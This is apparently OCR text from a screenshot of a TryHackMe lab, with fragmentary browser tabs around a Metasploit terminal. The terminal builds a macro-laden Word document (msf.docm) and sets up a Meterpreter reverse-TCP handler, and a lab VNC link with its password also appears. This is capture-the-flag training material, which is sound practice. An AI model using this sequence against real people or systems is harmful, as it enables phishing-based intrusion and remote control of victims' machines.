 Mar 20 19:45
TryHackM
(290) Disc
TryHackM
TryHa
TH
TryHackM
Gemini
Grok
Exploiting
AWS CLI I
ROP chai
Grok
Reverse E
DeepSeek
Channel c
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=4a6d1a0273d3ae34&proxyIP=10.10.201.193&resize=remote
Applications Places System Thu 20 Mar, 17:45 AttackBox IP:10.10.201.193
specter@darknetmail.corp - MailBox - RainLoop Webmail — Mozilla Firefox
root@ip-10-10-201-193: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~
133%
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.10.201.193
LHOST => 10.10.201.193
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/o
ffice_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.201.193
LHOST => 10.10.201.193
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
specter@darknetmail.corp
CC BCC Reply-To
all aspects of the attack,